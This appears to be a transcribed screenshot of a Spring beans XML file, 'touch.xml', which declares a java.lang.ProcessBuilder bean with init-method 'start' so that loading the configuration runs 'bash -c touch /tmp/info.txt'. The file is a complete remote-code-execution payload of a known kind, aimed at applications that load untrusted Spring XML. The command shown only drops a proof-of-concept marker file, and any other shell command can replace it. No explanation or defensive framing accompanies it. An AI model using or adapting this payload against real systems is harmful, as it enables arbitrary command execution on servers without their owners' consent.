 touch.xml
touch.xml ×
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans
5 http://www.springframework.org/schema/beans/spring-beans.xsd">
6 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
7 <constructor-arg>
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <value><![CDATA[touch /tmp/info.txt]]></value>
12 </list>
13 </constructor-arg>
14 </bean>
15 </beans>